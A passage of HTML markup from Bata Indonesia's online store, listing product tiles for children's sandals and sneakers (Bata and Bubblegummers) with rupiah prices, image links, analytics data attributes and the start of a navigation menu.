https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Boys Sandal Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Boys Sandal Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Elevate your child's summer style with the Boys Sandal Shenzi from BATA! Crafted from durable PU, these sandals ensure comfort and breathability for all-day wear. The flexible KARET outsole provides excellent traction, making them perfect for outdoor adventures. Designed specifically for boys, the Shenzi sandals blend functionality with trendy aesthetics. Whether at the beach or the park, these sandals are a must-have for your little one's wardrobe!"
    data-producturl="https://www.bata.com/id/en/boys-sandal-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Lowcut Sneakers / Slip On Sneakers  / Sepatu Sendal Karet  
Warna : Biru / Pink
Material : 
Upper : Kulit sintetis / karet / knit / textile / mesh
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Elevate your child's playtime with the CENTENNIAL Sneakers from BUBBLEGUMMERS! Designed for active boys, these vibrant sneakers combine style and comfort effortlessly. Crafted with a durable PU upper and a cushioned PU lining, they provide the perfect fit for all-day wear. The high-traction rubber outsole ensures stability on various surfaces, making them ideal for adventures both indoors and outdoors. Let your little one step out in confidence with these eye-catching sneakers that are perfect for every occasion!"
    data-producturl="https://www.bata.com/id/en/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
